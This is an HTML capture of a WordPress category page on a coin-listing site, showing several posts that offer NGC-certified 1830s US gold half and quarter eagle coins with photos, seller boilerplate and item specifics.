

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngcjewelrycoin.com/category/classic/
body_size: 27040
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>classic | Ngc Gold Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://ngcjewelrycoin.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Feed" href="https://ngcjewelrycoin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Comments Feed" href="https://ngcjewelrycoin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; classic Category Feed" href="https://ngcjewelrycoin.com/category/classic/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-style-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito:300|Aclonica' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-red-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/inc/dist/css/athenea-red-min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngcjewelrycoin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ngcjewelrycoin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ngc Gold Coin"/>
	<meta property="og:title" content="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>
		<meta property="og:description" content="This is a rare Uncirculated 1834 Classic Gold Half Eagle with a beautiful overall lo"/>
	
	<meta property="og:url" content="https://ngcjewelrycoin.com/2025/10/17/1834-classic-gold-half-eagle-5-coin-certified-ngc-uncirculated-detail-unc-ms/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link rel="shortcut icon" href="">
<style type="text/css">
#imgHead {
background: url(https://ngcjewelrycoin.com/wp-content/themes/default/images/head-acrop.jpg) no-repeat center bottom fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
height: 200px;
width: 100%;
z-index:-999;
top:0px;
bottom:0px;
left:0px;
padding: 20px 0px 10px 0px;
}
</style>
<script async type="text/javascript" src="/feba.js"></script>
<script type="text/javascript" src="/fybatyty.js"></script>
<!--[if lt IE 9]>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
<![endif]-->
</head>

<body id="toop" class="archive category category-classic category-1359">
<div id="page" class="hfeed site">
	
<div class="navbar-wrapper">
  <div class="formathead">
    <div class="site-branding">
      <div id="imgHead">
        <div class="container">
          <h1 class="site-title"> 
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">Ngc Gold Coin</a><br>
          <small></small>         
          </h1>
        </div><!-- #container -->  
      </div>
    </div><!-- #site-branding -->
	<header id="masthead" class="site-header" role="banner">
     <nav class="navbar navbar-inverse navbar-static-top" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
          </button>
        </div>
        <div id="menuf" class="collapse navbar-collapse navbar-ex1-collapse">
         <div class="container">
          <a class="navbar-brand" href="https://ngcjewelrycoin.com/">
		   <span class="glyphicon glyphicon-home"></span> Ngc Gold Coin          </a>
          <form method="get" class="navbar-form navbar-right form-signin" action="https://ngcjewelrycoin.com/" role="search">
            <label for="navbar-search" class="sr-only">Search:</label>
            <div class="form-group">
                <input type="text" class="form-control" name="s" id="navbar-search" placeholder="Search" />
            </div>
          </form>
		           </div><!-- #container -->
        </div><!-- #menu -->
     </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
 </div><!-- #formathead -->
</div><!-- #navbar-wrapper -->
<div class="jumbotron_portint">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h2 class="site-title-head">
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">
			            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" style="margin-top:0px; margin-bottom:0px;" alt="" />
                      </a>
        </h2>
      </div><!-- #col-md-6 -->
      <div class="col-md-6 text-right">
           <h3 class="site-title-head"><span class="glyphicon glyphicon-phone"></span>Tel: <a href="tel:9XX 123 456" style="color:#fff;">
           9XX 123 456</a></h3>
           <p class="site-title-head" style="font-size:18px;"><a href="mailto:office@company.com" style="color:#fff;">
           office@company.com</a></p>
      </div><!-- #col-md-6 -->
    </div>
  </div>
</div><div class="container">
   <div class="row transbody">      
    <div id="primary" class="col-md-8">
		
			<header class="page-header">
				<h3 class="page-title">
					classic				</h3>
							</header><!-- .page-header -->

						
				
<article id="post-9569" class="post-9569 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-detail tag-eagle tag-gold tag-half tag-uncirculated">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2025/10/17/1834-classic-gold-half-eagle-5-coin-certified-ngc-uncirculated-detail-unc-ms/" rel="bookmark">1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2025/10/17/1834-classic-gold-half-eagle-5-coin-certified-ngc-uncirculated-detail-unc-ms/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-17T03:38:41+00:00">October 17, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
			 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_Uncirculated_Detail_UNC_MS_01_bxx.jpg" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/> 
<br/>

   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_Uncirculated_Detail_UNC_MS_02_rzf.jpg" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>  
  <br/>   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_Uncirculated_Detail_UNC_MS_03_zgy.jpg" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>
	<br/>			  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_Uncirculated_Detail_UNC_MS_04_pof.jpg" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>   		
<br/> 	 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1834_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_Uncirculated_Detail_UNC_MS_05_ot.jpg" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>

 <br/> 	<br/>	 
 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/><br/> This is a rare Uncirculated 1834 Classic Gold Half Eagle with a beautiful overall look. As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority at Eternity Coins. Hundreds of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free tracking with every order to ensure that your coins are delivered safely. All coins offered by Eternity Coins are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. An excellent and rare piece overall. The free listing tool. <br/>
 
 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)" alt="1834 Classic Gold Half Eagle $5 Coin. Certified NGC Uncirculated Detail (UNC MS)"/>  <br/>  			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/detail/" rel="tag">detail</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/uncirculated/" rel="tag">uncirculated</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-8715" class="post-8715 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-eagle tag-gold tag-quarter tag-rare tag-vf30">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2025/03/16/1836-classic-gold-quarter-eagle-2-50-coin-certified-ngc-vf30-rare/" rel="bookmark">1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2025/03/16/1836-classic-gold-quarter-eagle-2-50-coin-certified-ngc-vf30-rare/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-16T07:31:44+00:00">March 16, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Quarter_Eagle_2_50_Coin_Certified_NGC_VF30_Rare_01_mr.jpg" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/>	   <br/> 	  	
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Quarter_Eagle_2_50_Coin_Certified_NGC_VF30_Rare_02_cb.jpg" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/>   <br/>  

<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Quarter_Eagle_2_50_Coin_Certified_NGC_VF30_Rare_03_qzw.jpg" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/>
  


<br/>

 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Quarter_Eagle_2_50_Coin_Certified_NGC_VF30_Rare_04_qj.jpg" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/> 
<br/>
 	 
 
<br/>	   	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/>  

<br/>		This is a rare 1836 Gold Quarter Eagle with strong detail and attractive surfaces. As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority at Eternity Coins. Hundreds of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free tracking with every order to ensure that your coins are delivered safely. All coins offered by Eternity Coins are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. An excellent and rare piece overall. The free listing tool.
  <br/>    	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare" alt="1836 Classic Gold Quarter Eagle $2.50 Coin Certified NGC VF30 Rare"/><br/>				</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/quarter/" rel="tag">quarter</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>, <a href="https://ngcjewelrycoin.com/tag/vf30/" rel="tag">vf30</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7765" class="post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-classic tag-details tag-eagle tag-gold tag-half tag-head tag-luster tag-sku-g3589 tag-some">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2024/07/15/1838-g5-classic-head-gold-half-eagle-some-luster-ngc-au-details-sku-g3589/" rel="bookmark">1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2024/07/15/1838-g5-classic-head-gold-half-eagle-some-luster-ngc-au-details-sku-g3589/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-15T07:54:34+00:00">July 15, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
			 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1838_G_5_Classic_Head_Gold_Half_Eagle_Some_Luster_NGC_AU_Details_SKU_G3589_01_kkf.jpg" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/> 
<br/>
	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1838_G_5_Classic_Head_Gold_Half_Eagle_Some_Luster_NGC_AU_Details_SKU_G3589_02_yn.jpg" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/>	
   <br/>  
 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1838_G_5_Classic_Head_Gold_Half_Eagle_Some_Luster_NGC_AU_Details_SKU_G3589_03_qdhq.jpg" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/> 	<br/>
 <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1838_G_5_Classic_Head_Gold_Half_Eagle_Some_Luster_NGC_AU_Details_SKU_G3589_04_qlq.jpg" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/>   	<br/>
  	

  <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/>
<br/>		Attractive coin in spite of the cleaning &#8211; original luster and strong detail. The coin pictured is the coin you will receive. See pictures for condition. Please see pictures, request more, and ask questions if necessary. If you need more time to pay, we are willing to accommodate but please message us to let us know. You must notify us of your intent to return no later than 30 days from having received the item. If an item is tagged and the tag is removed, a return will not be accepted. We are happy to answer questions Monday- Friday 10 a.<br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589" alt="1838 G$5 Classic Head Gold Half Eagle Some Luster NGC AU Details SKU-G3589"/><br/>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/details/" rel="tag">details</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/head/" rel="tag">head</a>, <a href="https://ngcjewelrycoin.com/tag/luster/" rel="tag">luster</a>, <a href="https://ngcjewelrycoin.com/tag/sku-g3589/" rel="tag">sku-g3589</a>, <a href="https://ngcjewelrycoin.com/tag/some/" rel="tag">some</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5903" class="post-5903 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-details tag-eagle tag-gold tag-half tag-rare">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2023/03/05/1836-classic-gold-half-eagle-5-coin-certified-ngc-vf-details-rare-coin/" rel="bookmark">1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2023/03/05/1836-classic-gold-half-eagle-5-coin-certified-ngc-vf-details-rare-coin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-05T11:48:02+00:00">March 5, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_VF_Details_Rare_Coin_01_jbk.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/>
	<br/>
   <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_VF_Details_Rare_Coin_02_vwl.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/>  <br/> 	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_VF_Details_Rare_Coin_03_qrz.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/> <br/>
  	<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/1836_Classic_Gold_Half_Eagle_5_Coin_Certified_NGC_VF_Details_Rare_Coin_04_lt.jpg" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/>
 	 <br/>	     <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/> <br/>This is a rare 1836 Classic Gold Half Eagle with VF30 details. Quite an excellent Classic Gold Piece! As always, this piece is Guaranteed Genuine. About Us: Quality customer service is a top priority at Eternity Coins. Hundreds of satisfied customers. With rare classic gold and silver coins for their collections. We have been continuously recognized as an. For consistently providing excellent service and achieving the highest ratings from buyers of our coins. We take special care in the packing of each coin and also include free tracking with every order to ensure that your coins are delivered safely. All coins offered by Eternity Coins are. Coin grading is subjective and all posted grades provide professional opinions. We post multiple large, clear photos of each and every coin so that you can take a look at these gorgeous pieces yourself. If you have any questions, feel free to let us know. Highest Ratings from Buyers. What Our Customers Say. The highest customer service possible. This is a person I intend to do business with in the future. As good as it gets. The free listing tool. This item is in the category &#8220;Coins &#038; Paper Money\Coins: US\Gold (Pre-1933)\$5, Half Eagle&#8221;. The seller is &#8220;eternitycoin&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Costa Rica, Trinidad and Tobago, Guatemala, Honduras.
 <ul>	
	 

<li>Circulated/Uncirculated: Circulated</li>
<li>Denomination: $5</li>
<li>Composition: Gold</li>
<li>Year: 1836</li>
<li>Strike Type: Business</li>
<li>Mint Location: Philadelphia</li>
<li>Grade: VF Details</li>
<li>Country/Region of Manufacture: United States</li>
<li>Certification: NGC</li>
 
</ul> 	
 <br/><img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin" alt="1836 Classic Gold Half Eagle $5 Coin Certified NGC VF Details Rare Coin"/><br/> 				</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/classic/" rel="category tag">classic</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/details/" rel="tag">details</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4063" class="post-4063 post type-post status-publish format-standard has-post-thumbnail hentry category-classic tag-certified tag-classic tag-coin tag-details tag-eagle tag-gold tag-half tag-rare">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2021/10/06/1837-classic-gold-half-eagle-5-coin-certified-ngc-xf-details-ef-rare/" rel="bookmark">1837 Classic Gold Half Eagle $5 Coin Certified NGC XF Details (EF) Rare</a></h3>

				<div class="entry-meta">
